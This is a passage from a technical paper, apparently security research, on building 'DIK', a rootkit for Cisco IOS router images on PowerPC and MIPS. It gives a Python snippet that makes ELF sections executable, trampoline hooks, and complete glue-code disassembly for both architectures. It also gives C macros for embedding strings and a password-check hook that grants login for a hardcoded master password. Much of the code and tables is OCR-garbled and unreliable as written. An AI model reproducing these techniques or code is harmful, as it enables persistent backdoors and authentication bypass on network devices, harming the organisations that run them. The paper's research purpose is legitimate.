For example, knowing that every ELF section is aligned to a memory page size, one possible technique is to use the unused space between sections. This requires section length modifications on the ELF header but this is easy to achieve.

Another way to infect the image is adding new sections at the end of the file, but this requires extensive ELF header and sections header table modifications.No detailed explanation will be given about those techniques, and only for the sake of clarity is it mentioned that overwriting an existing string resource in the file is the method chosen because it doesn't require any ELF header manipulations.

This method is the easiest in this case because IOS images contain very long strings that are rarely used and there is no need to modify the ELF header values because every section and segment remains the same. The downside of this method is that it requires a bigger footprint because of the sacrifice of debug strings which could compromise our rootkit presence on the system.

As mentioned at the beginning of the paper, the rootkit core will be implemented in plain C so we must compile the rootkit and extract from it the functions which perform the tasks needed -- without the whole image headers (we will probably setup GCC[7] to crosscompile[8] to PowerPC-ELF or to MIPS-ELF, so ELF file headers must be avoided).

After extracting the rootkit code from the resulting file, a chunk of bytes will be obtained and this is the code that will be written over the selected string, but this will be covered in detail later.

In some cases the DATA segment permissions (in which the string resides) need to be changed to RWX (Read-Write-eXecute) because those sections were previously used to allocate strings and no code execution capability was required from them.

In case the attacker preferred to create an additional section in the image file, ELF file header modification or any other operation on the file sections or segments, could be easily done with the PyElf[9] library specially created for this project.

It is also possible to change file section permissions to add EXEC using our PyElf as shown in the following example:

```
from pyelf import Elf
from sections import SHF_EXECINSTR
ios_filename = 'C2691-I-.BIN'
elf = Elf(ios_filename)
# Assuming that section number 3 is '.text'
data sec = elf.setcions[3]print '[-] Old flags: %s' % data_sec.getFlagsString()
```# Adding EXEC flag print '[-] Adding SHF EXECINSTR flag: %s' % SHF EXECINSTR[1] data sec.setFlags(data sec.getFlags() | SHF EXECINSTR[0]) print '[-] New flags: %s' % data sec.getFlagsString() # Write down new file values to the same filename # with '.new' extension added. elf.writeFile(ios filename + '.new')

Image manipulation must be done very carefully because it will be relocated after the decompression process and any invalid memory reference could lead to an exception resulting in a system crash.

In the preceding paragraphs, a number of methods to insert the rootkit code have been mentioned, but they all have something in common -- the rootkit code must be addressable from current IOS functions so the memory address selected to store the code is needed.

#### **Rootkit address book: Functions to 'call' in it**

Since the method selected to place our rootkit inside the IOS image is to overwrite existing strings, the first step is to read the rootkit that was previously compiled to extract the necessary code (this is achieved using a script mentioned bellow) for the current architecture whether it's MIPS or PowerPC, and write it at the selected string location.

Once this is done, the memory address that points to the end of the rootkit code must be stored for further operations on the image.

Next, every function offset inside the precompiled rootkit C code must be known, so when an IOS function is patched to call to its rootkit counterpart, the address of the rootkit function must be inserted inside the shellcode that will produce the jump.

For example, when redirecting execution flow from IOS image chk pass() function call to the rootkit counterpart function, the offset of the rootkit function inside the entire compiled rootkit code is needed to jump to its location relative to the original IOS function and then return. If the exact location of the rootkit function is not known, then most likely an exception will eventually be generated.

A more in-depth explanation will be given later about this issue and why it's so important. For now, let just focus on obtaining therootkit code and its function's offsets and symbols.

To dump the code disassembly to a file on disk, GCC will be used to compile the rootkit code and then taking advantage of ELF manipulation tools included in the binutils package[10]. A text output will be generated using objdump utility[11] to disassembly the code and obtain a map of it's symbol locations.

Disassembly of section .text: 01800490 <chk\_pass-0x4>: 1800490: 42 4f 46 5f bcla- 18,4\*cr3+so,465c ; "BOF\_" 01800494 <chk\_pass>: 1800494: 94 21 ff d0 stwu r1,-48(r1) 1800498: 7c 08 02 a6 mflr r0 180049c: 93 e1 00 28 stw r31,40(r1) 18004a0: 90 01 00 34 stw r0,52(r1) .... 1800508: 7c 08 03 a6 mtlr r0 180050c: 83 eb ff f8 lwz r31,-8(r11) 1800510: 7d 61 5b 78 mr r1, r11 1800514: 4e 80 00 20 blr 01800518 <chk\_pass\_md5>:<br>1800518: 94 21 ff e0 1800518: 94 21 ff e0 stwu r1,-32(r1) 180051c: 7c 08 02 a6 mflr r0 1800520: 93 e1 00 18 stw r31,24(r1) 1800524: 90 01 00 24 stw r0,36(r1) .... 1800620: 7c 08 03 a6 mtlr r0 1800624: 83 eb ff f8 lwz r31,-8(r11) 1800628: 7d 61 5b 78 mr r1, r11 180062c: 4e 80 00 20 blr 1800630: 45 4f 46 5f .long 0x454f465f ; .ascii "EOF\_"  $01800634 <$  start>: 1800634: 94 21 ff e0 stwu r1,-32(r1) 1800638: 93 e1 00 18 stw r31,24(r1) ...

Next is a sample output from this tool:

Those symbols containing the function names and addresses will be parsed by a Python program specially created to return the appropriate information. In the addresses 0x1800490 and 0x1800630,two ASCII strings can be observed.

Those two strings are marker flags set in the plain C rootkit code and used by the scripts to extract the code in between -- which is the rootkit compiled code for the target architecture (whether it's MIPS or PowerPC) and of interest to us. This way the unnecessary code is left behind and only a small amount of code is kept to be inserted into the IOS image.

The resulting file containing disassembly code, symbols and opcodes for every instruction will be processed by a Python script giving a Python tuple object of the two elements as a result.

The first element (variable code indexes) is a Python dictionary object indexed by function name and containing the function's starting offset as the second element of the tuple. The second element (variable code\_instructions) contains a Python list object with every instruction and the corresponding opcode values to write into the selected string of the IOS image. The relation between them is the following:

| code indexes[] |                |        | code instructions()    |                                                           |  |  |
|----------------|----------------|--------|------------------------|-----------------------------------------------------------|--|--|
| Function Name  | Offset         |        | Opcode                 | Instruction                                               |  |  |
| chk pass       | $\overline{0}$ |        |                        | $ \langle$ ------> $ \,0x9421ffd0$   stwu r1,-48(r1)      |  |  |
| chk pass md5   | 30             | <----+ |                        | $\ldots$ (30 items between)                               |  |  |
| open file      | 85             |        |                        | $\left(-+$ $+-\right)\left(0x9421ffd5$   stwu r1, -43(r1) |  |  |
|                | -+-------+     |        |                        | $\ldots$ (55 items between)                               |  |  |
|                |                |        | +----> 0x7c030378   mr | r3, r0                                                    |  |  |
|                |                |        |                        | $\ldots$ (more items)                                     |  |  |

As you can see, the dictionary object called code indexes uses the function's name as its key and the corresponding value is the offset to the second object called code instruction that contains the parsed output with instructions and its opcodes.

This works either on PowerPC and MIPS platforms because it uses the output of the Python script, which is almost the same for both architectures (the script takes care of small differences on the output).#### **Code voyeurism and fetishism**

Once the key functions are found, rootkit insertion will be discussed using a binary patching technique on the IOS image. Once in control of the function, it will take different actions based on the parameters passed at run-time.

Let's take for example the password-checking function. In this case the rootkit must take control at the beginning of the function (known as prologue) to check if the rootkit password was entered. In that case the original password check function won't be executed, otherwise it will be as if nothing had happened.

That means that some instructions (architecture dependent) will be overwritten at the prologue of the function and stored for further usage.

Next is a common function prologue from an IOS running on PowerPC:

| .textz803B6434    | stwu | $\text{sgp}, -0x18 \text{ (sgp)}; \text{create stack}$ |
|-------------------|------|--------------------------------------------------------|
| .text:803B6438    | mf1r | 8r0<br>; move ret addr to %r0                          |
| .text:803B643C    | stmw | %r30, 0x10(%sp) ; save previous values                 |
| .text:803B6440    | stw  | %r0, 0x1C(%sp) ; store ret addr on stack               |
| .text:803B6444    | mr   | $8r31$ , $8r3$<br>; move params to use                 |
| .text:803B6448    | mr   | 8r30, 8r4<br>$\cdot$ $\cdot$ $\cdot$ $\cdot$           |
| $.$ text:803B644C | 11   | $\text{\$r0, 0}$                                       |
| .text:803B6450    | stw  | $\text{er}0, \text{ 0x18+var} 10 (\text{sg})$          |

Due to the nature of the RISC architecture (despite the differences between MIPS and PowerPC) the return addresses must be stored by the function prologue because (as a difference to x86) it's stored in a register called LR (Link Register) instead of in the stack. Saving the return address and registers whose values must prevail intact after the function returns is one of the tasks of the prologue.

In order to take control of the execution flow, the first instruction of the original function of IOS targeted for redirection (in the case of PowerPC, the first two instructions for IOS running on MIPS) must be overwritten with a jump to a location with specific shellcode which was previously selected by replacing a debug string used inside the IOS.

The instruction that overwrites the function prologue is called *trampoline* and will redirect the execution flow to a location known as *glue code*.The *trampoline* is responsible for jumping immediately (and unconditionally) to attacker-specific code that will make some stack arrangements based on a previously known number of parameters to be passed to the rootkit function and ultimately call the appropriate function in the rootkit code.

The *glue code* is responsible for the following:

- 1. Saving the return address. Due to the fact that the code from the trampoline 'jumped' to the glue code, this is the address of the instruction following the one that called the original IOS function.
- 2. Storing the function parameters currently allocated in processor registers into the stack.
- 3. Allocating space on the stack for an extra function parameter needed by the rootkit C code.
- 4. Calling the rootkit plain C code.
- 5. Processing the return value of the rootkit C code to decide whether to continue the execution of the original IOS function or return directly to the caller.
- 6. If the execution of the original function must continue, then the original function call parameters stored in the stack are restored, the overwritten instructions from the original IOS function are executed, and finally a jump to the instruction next to the *trampoline* is performed.
- 7. If the execution of the original function must not be performed, the value at the memory allocated for the extra parameter is copied into the register that contains the return value of the original function followed by a jump to the return address stored in step number one.

This high level explanation is intended to briefly explain the functionality of the glue code and to express that it is a vital part of the bridge that communicates the original IOS functions (now subverted) with the counterpart rootkit functions written in plain C.

The beginning of the function, which was previously detected using strings references (from neighbors or itself) is located using IDA, had its prologue overwritten with the trampoline code.This is a common technique known as hooking and consists of intercepting a function call by redirecting the code execution to the rootkit code for further processing and then returning to the original point.

Below is a high-level graphic explaining the execution path until it reaches the rootkit code and how the information is processed:

| IOS caller   | chk pass (p)                            | Glue code                                                                                               | chk pass $DIK(p, i)$     |
|--------------|-----------------------------------------|---------------------------------------------------------------------------------------------------------|--------------------------|
|              |                                         |                                                                                                         |                          |
|              |                                         | $r = chk \text{ pass (p)}  -1->  \text{ trampoline}$ $ -2->  \text{ add stack}$   3-->  if p == '1337': |                          |
|              |                                         | store parent RA                                                                                         | $   $ $ $ $ $ $i = true$ |
|              |                                         | if r == true:   <-   rest of code   <-+   store params p     +-  return RET                             |                          |
| login()      |                                         | create param i         else:                                                                            |                          |
|              |                                         | else: $  + -  $ return legal res   5   o = chk pass DIK(p, i)  -+  -  return CONT                       |                          |
| deny login() |                                         | $\vert < -4$<br>  fix stack                                                                             |                          |
| $\cdots$     |                                         | if $\circ$ == CONT:                                                                                     |                          |
|              | ---------+                              | exec orig instruct                                                                                      |                          |
|              |                                         | +--  return params p                                                                                    |                          |
|              |                                         | cont chk pass IOS                                                                                       |                          |
|              |                                         | else:                                                                                                   |                          |
|              | $+$ -------<----6---<---------  $r = i$ |                                                                                                         |                          |
|              |                                         | jump to RA                                                                                              |                          |
|              |                                         |                                                                                                         |                          |
|              |                                         |                                                                                                         |                          |

In the following example, the IOS function responsible for password checking is hooked and based on the result (whether the password is a backdoor password or not), the execution flow is redirected again to either invoke the original function code or to return directly to the caller (bypassing authentication) as explained below:

1. A function inside the IOS calls the password validation function call chk pass(). At the beginning of this function, using the hooking technique to apply the trampoline's code, the rootkit seizes control of the execution flow. In the case of the PowerPC we simply write a branch instruction (b) like the following:

| text:803B79B4 48 DC C3 9C. ( |  |  | loc 81183D50 |  |
|------------------------------|--|--|--------------|--|
|                              |  |  |              |  |

The next example covers the case of the MIPS architecture where a jump instruction (j) will be written at the function prologue, followed by a NOP instruction to avoid problems with delay-slots on this architecture:| LOAD:60460A04 08 5A 54 BB |  |  |     | loc 616952EC |  |
|---------------------------|--|--|-----|--------------|--|
| Load:60460A08 00 00 00 00 |  |  | nop |              |  |

This is the motive why in IOS, with images for MIPS architecture, two instructions on the prologue are overwritten.

2. The glue code is invoked so that the steps previously explained take place. Now a detailed explanation of the shellcode used will be shown for calling a function that expects four parameters, three of which are the original function's parameters, and the fourth parameter is the return value (this value is ignored by the shellcode if the function doesn't return any value, like in the case of void functions).

Following is a complete disassembly of the glue code for the PowerPC architecture:

| .data:81183D50 loc 81183D50:   |                                                         |            |                                               |
|--------------------------------|---------------------------------------------------------|------------|-----------------------------------------------|
| .data:81183D50 mflr            | 8r0                                                     |            | ; Save return address                         |
| .data:81183D54 stw             | $\text{\$r0, -4 ($sp)$                                  |            | ; Copy ret addr into stack                    |
| .data:81183D58 stw             | $8r3, -0xC$ (8sp)                                       |            | ; Store param 1                               |
| .data:81183D5C stw             | $\frac{1}{2}$ r4, $-\frac{0x10}{8}$ sp) ; Store param 2 |            |                                               |
| .data:81183D60 stw             | $\frac{1}{2}$ 75, $-\frac{0x14}{8sp}$ ; Store param 3   |            |                                               |
| .data:81183D64 addi            | $8r6, 8sp, -8$                                          |            | ; Get address of param 4                      |
| .data:81183D68 stwu            |                                                         |            | %sp, -0x1C(%sp) ; Save stack space for params |
| .data:81183D6C bl              |                                                         |            | sub 81183BB4 ; Invoke DIK plain C code        |
| .data:81183D70 addi            |                                                         |            | %sp, %sp, 0x1C ; Restore allocated stack      |
| .data:81183D74 cmpwi           | 8r3, 0                                                  |            | ; Check if RETURN to caller                   |
| .data:81183D78 lwz             | $\frac{1}{2}r3, -4(\frac{1}{2}sp)$                      |            | ; Obtain ret address stored                   |
| .data:81183D7C mtlr            | 8r3                                                     |            | ; Copy ret addr to register                   |
| .data:81183D80 beg             |                                                         |            | loc 81183D98 RET; Exec RETURN or CONT code?   |
| .data:81183D84 lwz             |                                                         |            | %r3, -0xC(%sp) ; Restore original param 1     |
| .data:81183D88 lwz             |                                                         |            | %r4, -0x10(%sp) ; Restore original param 2    |
| .data:81183D8C lwz             |                                                         |            | %r5, -0x14(%sp) ; Restore original param 3    |
| .data:81183D90 stwu            |                                                         |            | %sp, -0x18(%sp) ; Execute overwritten inst    |
| .data:81183D94 b               | loc 803B79B8                                            |            | ; Continue after trampoline                   |
|                                |                                                         |            |                                               |
| .data:81183D98                 |                                                         |            |                                               |
| .data:81183D98                 | loc 81183D98 RET:                                       |            | # CODE XREF: .data:81183D80#j                 |
| data:81183D98 lwz %r3, -8(%sp) |                                                         | $\ddot{r}$ | Set function return value                     |
| .data:81183D9C blr             |                                                         |            | ; Return to IOS caller                        |

The comments next to every instruction in the above disassembly represent the step previously described when the glue code was first introduced.It's important to remind readers at this point that the part of this shellcode that stores/restores the original function parameters was dynamically calculated by the IDA-Python script.

It's also worth mentioning that the compiled rootkit code, which was placed in memory that originally belonged to a debug string, was successfully executed allowing the attacker to achieve one of the most important parts of this rootkit -- which is to maintain a unique code base written in plain C that works for both platforms without having to take care of architecturespecific details.

The MIPS code performs the same task as the PowerPC code but with the corresponding MIPS instructions:

| DATA: 616952EC loc 616952EC:         |      |                                            |                                               |
|--------------------------------------|------|--------------------------------------------|-----------------------------------------------|
| DATA: 616952EC SW                    |      | $\frac{1}{2}ra, -4($ \$sp)                 | ; Copy ret addr into stack                    |
| DATA: 616952F0 sw                    |      | $$a0, -0xC ($sp)$                          | ; Store param 1                               |
| DATA: 616952F4 SW                    |      | $$a1, -0x10 ($ \$sp)                       | ; Store param 2                               |
| DATA: 616952F8 SW                    |      | $$a2, -0x14(Ssp)$                          | ; Store param 3                               |
| DATA: 616952FC addi                  |      |                                            | \$a3, \$sp, 0xFFF8 ; Get address of param 4   |
| DATA: 61695300 addiu                 |      | $$sp, -0x1C$                               | ; Save stack space for params                 |
| DATA: 61695304 jal                   |      | sub 61695164                               | ; Invoke DIK plain C code                     |
| DATA: 61695308 nop                   |      |                                            | ; nop for delay-slot                          |
| DATA: 6169530C addiu                 |      | \$sp, 0x1C                                 | ; Restore allocated stack                     |
| DATA: 61695310 lw                    |      | $\frac{1}{2}$ ra, $-4$ ( $\frac{1}{2}$ sp) | ; Obtain ret address stored                   |
| DATA: 61695314 beqz                  |      |                                            | \$v0, loc 61695338; Exec RETURN or CONT code? |
| DATA: 61695318 nop                   |      |                                            | ; nop for delay-slot                          |
| DATA: 6169531C lw                    |      | $$a0, -0xC ($sp)$                          | ; Restore original param 1                    |
| DATA: 61695320 lw                    |      | $$a1, -0x10 ($ \$sp)                       | ; Restore original param 2                    |
| DATA: 61695324 lw                    |      | $$a2, -0x14(Ssp)$                          | ; Restore original param 3                    |
| DATA: 61695328 addiu                 |      | $$sp, -0x28$                               | ; Execute 1st overwritten inst                |
| DATA: 6169532C sw                    |      | \$s0, 0x18 (\$sp)                          | ; Execute 2 <sup>nd</sup> overwritten inst    |
| DATA: 61695330 j                     |      | loc 60460A0C                               | ; Continue after trampoline                   |
| DATA: 61695334 nop                   |      |                                            | ; nop for delay-slot                          |
|                                      |      |                                            |                                               |
| DATA: 61695338                       |      |                                            |                                               |
| DATA: 61695338 loc 61695338:         |      |                                            | # CODE XREF: DATA: 61695314#j                 |
| $DATA: 61695338$ $lw$ $$v0, -8(Ssp)$ |      |                                            | ; Set function return value                   |
| DATA: 6169533C jr                    | \$ra |                                            | ; Return to IOS caller                        |
| DATA: 61695340 nop                   |      |                                            | ; nop for delay-slot                          |

It's also important to note that the address where the glue code starts is at the end of the rootkit code, so all the code is put together in the same memory area (and hopefully the same memory page).In the scenario described above it is possible to describe the tasks performed by the glue code by saying that it stores the return address of the original function call, calls the rootkit function with the same arguments of the IOS legitimate function, and processes the result of the function call.

This result is needed to determine if execution flow will return to the instruction following the *trampoline* and continue the original path by executing the instructions that were overwritten with the trampoline (in case that the password entered is not the rootkit password), or return directly to the trampoline's caller because no more password validation is needed (in case the password entered is the rootkit's master password), which means that the attacker is logging in.

The *glue code* is crucial for rootkit operations because some of those painful steps might not be necessary if the rootkit code was implemented in pure assembly. In the case of DIK it was implemented in plain C to allow easy maintenance.

Now it's clear why those few lines of special assembly instructions called *trampoline* and *glue code* were needed to fill the gap between a C function compiled (with *Position Independent Code*) for the target architecture and extracted to be inserted 'as is' directly inside the IOS image.

The advantage of this method is that only one C code is maintained (with certain limitations, of course) instead of two assembly codes that perform the same actions on different architectures (a MIPS code and a PowerPC code).

## **Learning the a, b, (plain) C**

The rootkit code will change according to the needs of the attacker, which may include hiding files, hiding connections, maintaining backdoors, cleaning logs, etc. -- all of them providing a complete stealth operation during an attacker's visit.

Those features will take form of C functions and once those functions' code is compiled, their bytes will be needed so they can be inserted into the IOS image. But a problem arises because the compiled code is an ELF file for the target architecture and this is where the flags (BOF and EOF)  $-$  mentioned in the 'rootkit address book' section (the dump sample included those flags) -- will be used to separate the bytes of interest for the attacker from the rest ofthe ELF file.

Those flags are just inline assembly markers like the following:

#define BOF DIK CODE asm(".ascii \"BOF \"") #define EOF DIK CODE asm(".ascii \"EOF \"")

Those two markers were placed at the beginning and at the end of a source code file (always outside of existing functions) so the compiler simply includes them and then a Python script can take advantage of this to delimit the necessary code for the rootkit.

The rootkit also required that the strings were in the same section of the code instead of different sections like they usually are (.TEXT) so a way to include them next to the functions and a way to obtain their addresses (and that those addresses support PIC – Position Independent Code) was absolutely necessary. Otherwise the rootkit wouldn't have strings support and that's not acceptable.

To address this issue, inline assembly was employed to put the raw strings beside a function and then obtain the pointer to those strings through this function using a shellcode that resolves the current function address (to allow PIC) and then adds an offset which is architecture specific.

The idea was to create a function that contained the string and also the shellcode to return its memory address (like a char\*) so the following steps were needed:

void pszPassword(void) // String pointer name { 1. Code that obtains current PC. 2. Store PC into a variable. 3. Add an offset (to point to inline asm instruction) to point to function's end. 4. Return the variable pointing to end of function(string begins there). } asm(".ascii \"my backdoor password\"); // Our string asm(".byte 0");  $\frac{1}{2}$  // Null terminator

With this schema, a macro was created to reference the function address plus an offset (which is architecture specific) to avoid the function's code until the end of the first byte after the epilogue.The epilogue length varies between architectures so we determine the current working architecture using GCC internal definitions to obtain the correct offset value.

The fully functional macros for both PowerPC and MIPS are shown below in a macro called STRING\_DEFINE.

#ifdef mips #define \_OFFSET 0x30 #elif \_\_PPC\_\_ #define OFFSET 0x34 #endif #elif \_\_mips\_\_ #define STRING DEFINE(name,content) char\* name(void)  $\{$   $\}$ int ret =  $0$ ; int orig blr;  $\setminus$ asm("move  $80,$  \$ra" \ :"=r"(orig blr)); \  $\lambda$  asm("nop");  $asm("bal +4; ");$ asm("move  $80, 5$ ra" \ :"=r"(ret)); asm("move  $\frac{1}{2}$ ra,  $\frac{1}{6}0$ " ::"r"(orig blr));  $\setminus$ return(char\*)ret+ OFFSET;\  $\}$  $asm(".ascii \ '"content"\\"$ ;  $asm(".byte 0");$ #elif \_\_PPC\_\_ #define STRING DEFINE(name,content) char\* name(void)  $\qquad \qquad \backslash$  $\{$   $\}$ int ret;  $\qquad \qquad \backslash$ int orig blr;  $\setminus$ asm("mflr  $\text{\$r8;"}$ ;  $\setminus$ asm("mr  $%0, %8r8"$  \ :"=r"(orig blr)); \  $\lambda$  asm("bl +4;"); asm("mflr  $\text{\$r8;"}$ ; \  $asm("mr %0, %8r8"$  \ :"=r"(ret));  $\text{asm}("mr %r8r8, %0" \$ ::"r"(orig blr));  $\setminus$ asm("mtlr  $\text{\$r8;"}$ ;  $\setminus$ return (char\*)ret+ OFFSET; \|        | $asm(".ascii \setminus "rcontent" \setminus "")$ ; |  |
|--------|----------------------------------------------------|--|
|        | asm(".byte 0");                                    |  |
| #endif |                                                    |  |

This macro takes two parameters, the first is the pointer name (function name) and the second is the content (the string itself). So, to use it refer to that string (get a pointer to it) like any other string.

A small detail is that "naked" attribute is not available for those target architectures and that is why the offset stuff to avoid the prologue is needed. Otherwise the function prologue and epilogue wouldn't be included by the compiler.

Below is an example of usage of the string macro:

```
STRING DEFINE(pszPassword, "dik rulez")
void myRootkitFunction(int somearg)
{
char* pszPass = pszPassword(); // Function name as string pointer
                                   // or 
printf("Password = ss", pszPassword()); // common pointer usage
}
```
With the string issue solved, the rest of the rootkit code is simply a plain C program like any other and the only thing to keep in mind is that the rootkit's functions must follow a few rules.

These rules are that rootkit functions must return an integer to indicate to the glue code, whether to continue execution of the original IOS function, or return to the caller -- and also must include one parameter more than the original IOS function which will contain the return value of the original IOS function in case returning to the caller is needed.

```
uint chk pass DIK(char *input, char *correct, uint val, uint* hook res)
{
     // my_strcmp is also a rootkit function
    if (my strcmp(input, pszPassword()) == 0)
     {
        *hook result = 1; // master password specified
         return OP_RETURN;
     }
